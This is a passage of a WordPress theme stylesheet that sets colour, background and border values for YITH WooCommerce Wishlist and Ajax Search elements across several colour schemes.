	/* Start Borders Color */
	.widget_yith-wcwl-lists ul.dropdown li a,
	.submit-wishlist-changes:hover,
	#yith-wcwl-form .yith-wcwl-wishlist-new button,
	.selectBox-dropdown,
	.yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-select-container select,
	.yes-js .pp_woocommerce .yith-wcwl-popup-content .yith-wcwl-visibility select,
	#yith-wcwl-form .yith-wcwl-wishlist-new {
		border-color:#dbdbdb;
	}
	
	.woocommerce .yith-wcwl-wishlist-search-form #wishlist_search,
	.woocommerce a.selectBox:hover,
	.woocommerce a.selectBox {
		border-color:#dbdbdb !important;
	}
	
	@media only screen and (max-width: 768px) {
		#yith-wcwl-form.woocommerce table.wishlist_table,
		#yith-wcwl-form.woocommerce table.wishlist_table tbody tr {
			border-color:#dbdbdb;
		}
	}
	/* Finish Borders Color */
	
/***************** Finish Default Yith WooCommerce Wishlist Colors Scheme Rules ******************/


/***************** Start Footer Yith WooCommerce Wishlist Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_footer #yith-wcwl-form.woocommerce table.wishlist_table td.product-price del {
		color:#575757;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_footer .widget_yith-wcwl-lists ul.dropdown li a:hover,
	html .cmsmasters_color_scheme_footer #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a:hover,
	html .cmsmasters_color_scheme_footer #yith-wcwl-form.woocommerce table.wishlist_table td.product-stock-status .wishlist-in-stock,
	html .cmsmasters_color_scheme_footer #yith-wcwl-form.woocommerce table.wishlist_table tfoot td ul li a:hover,
	html .cmsmasters_color_scheme_footer .yith-wcwl-add-to-wishlist a:not(.button):hover,
	html .cmsmasters_color_scheme_footer .yith-wcwl-add-to-wishlist a:not(.button):after,
	html .cmsmasters_color_scheme_footer .products .product .cmsmasters_add_wishlist_button a.browse_wishlist,
	html .cmsmasters_color_scheme_footer .products .product .cmsmasters_add_wishlist_button a:hover {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer #yith-wcwl-form .wishlist_manage_table thead th {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer #yith-wcwl-form .wishlist_manage_table thead th,
	html .cmsmasters_color_scheme_footer .submit-wishlist-changes {
		border-color:#ffffff;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_footer #yith-wcwl-form.woocommerce table.wishlist_table td.product-stock-status .wishlist-out-of-stock,
	html .cmsmasters_color_scheme_footer #yith-wcwl-form.woocommerce table.wishlist_table tfoot td ul li a,
	html .cmsmasters_color_scheme_footer #yith-wcwl-form .wishlist_manage_table tbody .wishlist-name a:hover {
		color:rgba(255,255,255,0.7);
	}
	/* Finish Highlight Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_footer #yith-wcwl-form .wishlist_manage_table thead th {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .products .product .cmsmasters_add_wishlist_button .yith-wcwl-add-button img,
	html .cmsmasters_color_scheme_footer #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a.yith-wcqv-button,
	html .cmsmasters_color_scheme_footer #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a.yith-wcqv-button:hover {
		background-color:#101010;
	}
	/* Finish Main Background Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_footer .widget_yith-wcwl-lists ul.dropdown li a,
	html .cmsmasters_color_scheme_footer .products .product .cmsmasters_add_wishlist_button a,
	html .cmsmasters_color_scheme_footer #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a,
	html .cmsmasters_color_scheme_footer .yith-wcwl-add-to-wishlist a:not(.button),
	html .cmsmasters_color_scheme_footer #yith-wcwl-form .wishlist_manage_table tbody .wishlist-name,
	html .cmsmasters_color_scheme_footer #yith-wcwl-form .wishlist_manage_table tbody .wishlist-name a,
	html .cmsmasters_color_scheme_footer #yith-wcwl-form .wishlist_manage_table tbody .wishlist-privacy {
		color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Alternate Background Color */
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_footer .widget_yith-wcwl-lists ul.dropdown li a,
	html .cmsmasters_color_scheme_footer .submit-wishlist-changes:hover,
	html .cmsmasters_color_scheme_footer #yith-wcwl-form .yith-wcwl-wishlist-new button,
	html .cmsmasters_color_scheme_footer .selectBox-dropdown,
	html .cmsmasters_color_scheme_footer .yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-select-container select,
	html .cmsmasters_color_scheme_footer .yes-js .pp_woocommerce .yith-wcwl-popup-content .yith-wcwl-visibility select,
	html .cmsmasters_color_scheme_footer #yith-wcwl-form .yith-wcwl-wishlist-new {
		border-color:#232323;
	}
	
	html .cmsmasters_color_scheme_footer .woocommerce .yith-wcwl-wishlist-search-form #wishlist_search,
	html .cmsmasters_color_scheme_footer .woocommerce a.selectBox:hover,
	html .cmsmasters_color_scheme_footer .woocommerce a.selectBox {
		border-color:#232323 !important;
	}
	
	@media only screen and (max-width: 768px) {
		html .cmsmasters_color_scheme_footer #yith-wcwl-form.woocommerce table.wishlist_table,
		html .cmsmasters_color_scheme_footer #yith-wcwl-form.woocommerce table.wishlist_table tbody tr {
			border-color:#232323;
		}
	}
	/* Finish Borders Color */
	
/***************** Finish Footer Yith WooCommerce Wishlist Colors Scheme Rules ******************/


/***************** Start Custom 1 Yith WooCommerce Wishlist Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_first #yith-wcwl-form.woocommerce table.wishlist_table td.product-price del {
		color:#575757;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_first .widget_yith-wcwl-lists ul.dropdown li a:hover,
	html .cmsmasters_color_scheme_first #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a:hover,
	html .cmsmasters_color_scheme_first #yith-wcwl-form.woocommerce table.wishlist_table td.product-stock-status .wishlist-in-stock,
	html .cmsmasters_color_scheme_first #yith-wcwl-form.woocommerce table.wishlist_table tfoot td ul li a:hover,
	html .cmsmasters_color_scheme_first .yith-wcwl-add-to-wishlist a:not(.button):hover,
	html .cmsmasters_color_scheme_first .yith-wcwl-add-to-wishlist a:not(.button):after,
	html .cmsmasters_color_scheme_first .products .product .cmsmasters_add_wishlist_button a.browse_wishlist,
	html .cmsmasters_color_scheme_first .products .product .cmsmasters_add_wishlist_button a:hover {
		color:#575757;
	}
	
	html .cmsmasters_color_scheme_first #yith-wcwl-form .wishlist_manage_table thead th {
		background-color:#575757;
	}
	
	html .cmsmasters_color_scheme_first #yith-wcwl-form .wishlist_manage_table thead th,
	html .cmsmasters_color_scheme_first .submit-wishlist-changes {
		border-color:#575757;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_first #yith-wcwl-form.woocommerce table.wishlist_table td.product-stock-status .wishlist-out-of-stock,
	html .cmsmasters_color_scheme_first #yith-wcwl-form.woocommerce table.wishlist_table tfoot td ul li a,
	html .cmsmasters_color_scheme_first #yith-wcwl-form .wishlist_manage_table tbody .wishlist-name a:hover {
		color:rgba(255,255,255,0.7);
	}
	/* Finish Highlight Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_first #yith-wcwl-form .wishlist_manage_table thead th {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .products .product .cmsmasters_add_wishlist_button .yith-wcwl-add-button img,
	html .cmsmasters_color_scheme_first #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a.yith-wcqv-button,
	html .cmsmasters_color_scheme_first #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a.yith-wcqv-button:hover {
		background-color:#101010;
	}
	/* Finish Main Background Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_first .widget_yith-wcwl-lists ul.dropdown li a,
	html .cmsmasters_color_scheme_first .products .product .cmsmasters_add_wishlist_button a,
	html .cmsmasters_color_scheme_first #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a,
	html .cmsmasters_color_scheme_first .yith-wcwl-add-to-wishlist a:not(.button),
	html .cmsmasters_color_scheme_first #yith-wcwl-form .wishlist_manage_table tbody .wishlist-name,
	html .cmsmasters_color_scheme_first #yith-wcwl-form .wishlist_manage_table tbody .wishlist-name a,
	html .cmsmasters_color_scheme_first #yith-wcwl-form .wishlist_manage_table tbody .wishlist-privacy {
		color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Alternate Background Color */
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_first .widget_yith-wcwl-lists ul.dropdown li a,
	html .cmsmasters_color_scheme_first .submit-wishlist-changes:hover,
	html .cmsmasters_color_scheme_first #yith-wcwl-form .yith-wcwl-wishlist-new button,
	html .cmsmasters_color_scheme_first .selectBox-dropdown,
	html .cmsmasters_color_scheme_first .yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-select-container select,
	html .cmsmasters_color_scheme_first .yes-js .pp_woocommerce .yith-wcwl-popup-content .yith-wcwl-visibility select,
	html .cmsmasters_color_scheme_first #yith-wcwl-form .yith-wcwl-wishlist-new {
		border-color:#232323;
	}
	
	html .cmsmasters_color_scheme_first .woocommerce .yith-wcwl-wishlist-search-form #wishlist_search,
	html .cmsmasters_color_scheme_first .woocommerce a.selectBox:hover,
	html .cmsmasters_color_scheme_first .woocommerce a.selectBox {
		border-color:#232323 !important;
	}
	
	@media only screen and (max-width: 768px) {
		html .cmsmasters_color_scheme_first #yith-wcwl-form.woocommerce table.wishlist_table,
		html .cmsmasters_color_scheme_first #yith-wcwl-form.woocommerce table.wishlist_table tbody tr {
			border-color:#232323;
		}
	}
	/* Finish Borders Color */
	
/***************** Finish Custom 1 Yith WooCommerce Wishlist Colors Scheme Rules ******************/


/***************** Start Custom 2 Yith WooCommerce Wishlist Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_second #yith-wcwl-form.woocommerce table.wishlist_table td.product-price del {
		color:#828282;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_second .widget_yith-wcwl-lists ul.dropdown li a:hover,
	html .cmsmasters_color_scheme_second #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a:hover,
	html .cmsmasters_color_scheme_second #yith-wcwl-form.woocommerce table.wishlist_table td.product-stock-status .wishlist-in-stock,
	html .cmsmasters_color_scheme_second #yith-wcwl-form.woocommerce table.wishlist_table tfoot td ul li a:hover,
	html .cmsmasters_color_scheme_second .yith-wcwl-add-to-wishlist a:not(.button):hover,
	html .cmsmasters_color_scheme_second .yith-wcwl-add-to-wishlist a:not(.button):after,
	html .cmsmasters_color_scheme_second .products .product .cmsmasters_add_wishlist_button a.browse_wishlist,
	html .cmsmasters_color_scheme_second .products .product .cmsmasters_add_wishlist_button a:hover {
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second #yith-wcwl-form .wishlist_manage_table thead th {
		background-color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second #yith-wcwl-form .wishlist_manage_table thead th,
	html .cmsmasters_color_scheme_second .submit-wishlist-changes {
		border-color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_second #yith-wcwl-form.woocommerce table.wishlist_table td.product-stock-status .wishlist-out-of-stock,
	html .cmsmasters_color_scheme_second #yith-wcwl-form.woocommerce table.wishlist_table tfoot td ul li a,
	html .cmsmasters_color_scheme_second #yith-wcwl-form .wishlist_manage_table tbody .wishlist-name a:hover {
		color:#a0a0a0;
	}
	/* Finish Highlight Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_second #yith-wcwl-form .wishlist_manage_table thead th {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .products .product .cmsmasters_add_wishlist_button .yith-wcwl-add-button img,
	html .cmsmasters_color_scheme_second #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a.yith-wcqv-button,
	html .cmsmasters_color_scheme_second #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a.yith-wcqv-button:hover {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_second .widget_yith-wcwl-lists ul.dropdown li a,
	html .cmsmasters_color_scheme_second .products .product .cmsmasters_add_wishlist_button a,
	html .cmsmasters_color_scheme_second #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a,
	html .cmsmasters_color_scheme_second .yith-wcwl-add-to-wishlist a:not(.button),
	html .cmsmasters_color_scheme_second #yith-wcwl-form .wishlist_manage_table tbody .wishlist-name,
	html .cmsmasters_color_scheme_second #yith-wcwl-form .wishlist_manage_table tbody .wishlist-name a,
	html .cmsmasters_color_scheme_second #yith-wcwl-form .wishlist_manage_table tbody .wishlist-privacy {
		color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Alternate Background Color */
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_second .widget_yith-wcwl-lists ul.dropdown li a,
	html .cmsmasters_color_scheme_second .submit-wishlist-changes:hover,
	html .cmsmasters_color_scheme_second #yith-wcwl-form .yith-wcwl-wishlist-new button,
	html .cmsmasters_color_scheme_second .selectBox-dropdown,
	html .cmsmasters_color_scheme_second .yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-select-container select,
	html .cmsmasters_color_scheme_second .yes-js .pp_woocommerce .yith-wcwl-popup-content .yith-wcwl-visibility select,
	html .cmsmasters_color_scheme_second #yith-wcwl-form .yith-wcwl-wishlist-new {
		border-color:#dbdbdb;
	}
	
	html .cmsmasters_color_scheme_second .woocommerce .yith-wcwl-wishlist-search-form #wishlist_search,
	html .cmsmasters_color_scheme_second .woocommerce a.selectBox:hover,
	html .cmsmasters_color_scheme_second .woocommerce a.selectBox {
		border-color:#dbdbdb !important;
	}
	
	@media only screen and (max-width: 768px) {
		html .cmsmasters_color_scheme_second #yith-wcwl-form.woocommerce table.wishlist_table,
		html .cmsmasters_color_scheme_second #yith-wcwl-form.woocommerce table.wishlist_table tbody tr {
			border-color:#dbdbdb;
		}
	}
	/* Finish Borders Color */
	
/***************** Finish Custom 2 Yith WooCommerce Wishlist Colors Scheme Rules ******************/


/***************** Start Custom 3 Yith WooCommerce Wishlist Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_third #yith-wcwl-form.woocommerce table.wishlist_table td.product-price del {
		color:#939393;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_third .widget_yith-wcwl-lists ul.dropdown li a:hover,
	html .cmsmasters_color_scheme_third #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a:hover,
	html .cmsmasters_color_scheme_third #yith-wcwl-form.woocommerce table.wishlist_table td.product-stock-status .wishlist-in-stock,
	html .cmsmasters_color_scheme_third #yith-wcwl-form.woocommerce table.wishlist_table tfoot td ul li a:hover,
	html .cmsmasters_color_scheme_third .yith-wcwl-add-to-wishlist a:not(.button):hover,
	html .cmsmasters_color_scheme_third .yith-wcwl-add-to-wishlist a:not(.button):after,
	html .cmsmasters_color_scheme_third .products .product .cmsmasters_add_wishlist_button a.browse_wishlist,
	html .cmsmasters_color_scheme_third .products .product .cmsmasters_add_wishlist_button a:hover {
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third #yith-wcwl-form .wishlist_manage_table thead th {
		background-color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third #yith-wcwl-form .wishlist_manage_table thead th,
	html .cmsmasters_color_scheme_third .submit-wishlist-changes {
		border-color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_third #yith-wcwl-form.woocommerce table.wishlist_table td.product-stock-status .wishlist-out-of-stock,
	html .cmsmasters_color_scheme_third #yith-wcwl-form.woocommerce table.wishlist_table tfoot td ul li a,
	html .cmsmasters_color_scheme_third #yith-wcwl-form .wishlist_manage_table tbody .wishlist-name a:hover {
		color:#606060;
	}
	/* Finish Highlight Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_third #yith-wcwl-form .wishlist_manage_table thead th {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .products .product .cmsmasters_add_wishlist_button .yith-wcwl-add-button img,
	html .cmsmasters_color_scheme_third #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a.yith-wcqv-button,
	html .cmsmasters_color_scheme_third #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a.yith-wcqv-button:hover {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_third .widget_yith-wcwl-lists ul.dropdown li a,
	html .cmsmasters_color_scheme_third .products .product .cmsmasters_add_wishlist_button a,
	html .cmsmasters_color_scheme_third #yith-wcwl-form.woocommerce table.wishlist_table td.product-name a,
	html .cmsmasters_color_scheme_third .yith-wcwl-add-to-wishlist a:not(.button),
	html .cmsmasters_color_scheme_third #yith-wcwl-form .wishlist_manage_table tbody .wishlist-name,
	html .cmsmasters_color_scheme_third #yith-wcwl-form .wishlist_manage_table tbody .wishlist-name a,
	html .cmsmasters_color_scheme_third #yith-wcwl-form .wishlist_manage_table tbody .wishlist-privacy {
		color:#3a3a3a;
	}
	/* Finish Headings Color */
	
	
	/* Start Alternate Background Color */
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_third .widget_yith-wcwl-lists ul.dropdown li a,
	html .cmsmasters_color_scheme_third .submit-wishlist-changes:hover,
	html .cmsmasters_color_scheme_third #yith-wcwl-form .yith-wcwl-wishlist-new button,
	html .cmsmasters_color_scheme_third .selectBox-dropdown,
	html .cmsmasters_color_scheme_third .yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-select-container select,
	html .cmsmasters_color_scheme_third .yes-js .pp_woocommerce .yith-wcwl-popup-content .yith-wcwl-visibility select,
	html .cmsmasters_color_scheme_third #yith-wcwl-form .yith-wcwl-wishlist-new {
		border-color:#3a3a3a;
	}
	
	html .cmsmasters_color_scheme_third .woocommerce .yith-wcwl-wishlist-search-form #wishlist_search,
	html .cmsmasters_color_scheme_third .woocommerce a.selectBox:hover,
	html .cmsmasters_color_scheme_third .woocommerce a.selectBox {
		border-color:#3a3a3a !important;
	}
	
	@media only screen and (max-width: 768px) {
		html .cmsmasters_color_scheme_third #yith-wcwl-form.woocommerce table.wishlist_table,
		html .cmsmasters_color_scheme_third #yith-wcwl-form.woocommerce table.wishlist_table tbody tr {
			border-color:#3a3a3a;
		}
	}
	/* Finish Borders Color */
	
/***************** Finish Custom 3 Yith WooCommerce Wishlist Colors Scheme Rules ******************/


/***************** Start Default Yith WooCommerce Ajax Search Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	.yith_wcas_result_content .amount,
	.yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions > div,
	.yith_wcas_result_content .yith_wcas_result_excerpt {
		color:#545454;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	.woocommerce .autocomplete-suggestion .title strong,
	.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container:not(.cmsmasters_ajax_search_premium) .autocomplete-suggestions > div:hover,
	.yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty:hover {
		color:#cc0000;
	}
	
	.woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale, 
	.autocomplete-suggestion  span.yith_wcas_result_on_sale {
		background-color:#cc0000;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	.yith_wcas_result_content .yith_wcas_result_categories,
	.yith_wcas_result_content .badges {
		color:#a0a0a0;
	}
	
	.yith_wcas_result_content .badges .yith_wcas_result_outofstock {
		background-color:#a0a0a0;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	.yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty,
	.yith_wcas_result_content .title {
		color:#101010;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	.woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale, 
	.autocomplete-suggestion  span.yith_wcas_result_on_sale {
		color:#ffffff;
	}
	
	.yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions,
	.yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions > div,
	.yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	.yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions {
		border-color:#dbdbdb;
	}
	/* Finish Borders Color */

	
/***************** Finish Default Yith WooCommerce Ajax Search Colors Scheme Rules ******************/


/***************** Start Footer Yith WooCommerce Ajax Search Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_footer .yith_wcas_result_content .amount,
	html .cmsmasters_color_scheme_footer .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions > div,
	html .cmsmasters_color_scheme_footer .yith_wcas_result_content .yith_wcas_result_excerpt {
		color:#575757;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_footer .woocommerce .autocomplete-suggestion .title strong,
	html .cmsmasters_color_scheme_footer .yith_woocommerce_ajax_search > .yith-ajaxsearchform-container:not(.cmsmasters_ajax_search_premium) .autocomplete-suggestions > div:hover,
	html .cmsmasters_color_scheme_footer .yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty:hover {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale, 
	html .cmsmasters_color_scheme_footer .autocomplete-suggestion  span.yith_wcas_result_on_sale {
		background-color:#ffffff;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_footer .yith_wcas_result_content .yith_wcas_result_categories,
	html .cmsmasters_color_scheme_footer .yith_wcas_result_content .badges {
		color:rgba(255,255,255,0.7);
	}
	
	html .cmsmasters_color_scheme_footer .yith_wcas_result_content .badges .yith_wcas_result_outofstock {
		background-color:rgba(255,255,255,0.7);
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_footer .yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty,
	html .cmsmasters_color_scheme_footer .yith_wcas_result_content .title {
		color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_footer .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale, 
	html .cmsmasters_color_scheme_footer .autocomplete-suggestion  span.yith_wcas_result_on_sale {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions,
	html .cmsmasters_color_scheme_footer .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions > div,
	html .cmsmasters_color_scheme_footer .yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty {
		background-color:#101010;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_footer .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions {
		border-color:#232323;
	}
	/* Finish Borders Color */

	
/***************** Finish Footer Yith WooCommerce Ajax Search Colors Scheme Rules ******************/


/***************** Start Custom 1 Yith WooCommerce Ajax Search Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_first .yith_wcas_result_content .amount,
	html .cmsmasters_color_scheme_first .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions > div,
	html .cmsmasters_color_scheme_first .yith_wcas_result_content .yith_wcas_result_excerpt {
		color:#575757;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_first .woocommerce .autocomplete-suggestion .title strong,
	html .cmsmasters_color_scheme_first .yith_woocommerce_ajax_search > .yith-ajaxsearchform-container:not(.cmsmasters_ajax_search_premium) .autocomplete-suggestions > div:hover,
	html .cmsmasters_color_scheme_first .yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty:hover {
		color:#575757;
	}
	
	html .cmsmasters_color_scheme_first .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale, 
	html .cmsmasters_color_scheme_first .autocomplete-suggestion  span.yith_wcas_result_on_sale {
		background-color:#575757;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_first .yith_wcas_result_content .yith_wcas_result_categories,
	html .cmsmasters_color_scheme_first .yith_wcas_result_content .badges {
		color:rgba(255,255,255,0.7);
	}
	
	html .cmsmasters_color_scheme_first .yith_wcas_result_content .badges .yith_wcas_result_outofstock {
		background-color:rgba(255,255,255,0.7);
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_first .yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty,
	html .cmsmasters_color_scheme_first .yith_wcas_result_content .title {
		color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_first .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale, 
	html .cmsmasters_color_scheme_first .autocomplete-suggestion  span.yith_wcas_result_on_sale {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions,
	html .cmsmasters_color_scheme_first .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions > div,
	html .cmsmasters_color_scheme_first .yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty {
		background-color:#101010;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_first .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions {
		border-color:#232323;
	}
	/* Finish Borders Color */

	
/***************** Finish Custom 1 Yith WooCommerce Ajax Search Colors Scheme Rules ******************/


/***************** Start Custom 2 Yith WooCommerce Ajax Search Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_second .yith_wcas_result_content .amount,
	html .cmsmasters_color_scheme_second .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions > div,
	html .cmsmasters_color_scheme_second .yith_wcas_result_content .yith_wcas_result_excerpt {
		color:#828282;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_second .woocommerce .autocomplete-suggestion .title strong,
	html .cmsmasters_color_scheme_second .yith_woocommerce_ajax_search > .yith-ajaxsearchform-container:not(.cmsmasters_ajax_search_premium) .autocomplete-suggestions > div:hover,
	html .cmsmasters_color_scheme_second .yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty:hover {
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale, 
	html .cmsmasters_color_scheme_second .autocomplete-suggestion  span.yith_wcas_result_on_sale {
		background-color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_second .yith_wcas_result_content .yith_wcas_result_categories,
	html .cmsmasters_color_scheme_second .yith_wcas_result_content .badges {
		color:#a0a0a0;
	}
	
	html .cmsmasters_color_scheme_second .yith_wcas_result_content .badges .yith_wcas_result_outofstock {
		background-color:#a0a0a0;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_second .yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty,
	html .cmsmasters_color_scheme_second .yith_wcas_result_content .title {
		color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_second .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale, 
	html .cmsmasters_color_scheme_second .autocomplete-suggestion  span.yith_wcas_result_on_sale {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions,
	html .cmsmasters_color_scheme_second .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions > div,
	html .cmsmasters_color_scheme_second .yith_woocommerce_ajax_search .yith-ajaxsearchform-container button:empty {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_second .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions {
		border-color:#dbdbdb;
	}
	/* Finish Borders Color */

	
/***************** Finish Custom 2 Yith WooCommerce Ajax Search Colors Scheme Rules ******************/


/***************** Start Custom 3 Yith WooCommerce Ajax Search Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_third .yith_wcas_result_content .amount,
	html .cmsmasters_color_scheme_third .yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions > div,
	html .cmsmasters_color_scheme_third .yith_wcas_result_content .yith_wcas_result_excerpt {
		color:#939393;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_third .woocommerce .autocomplete-suggestion .title strong,
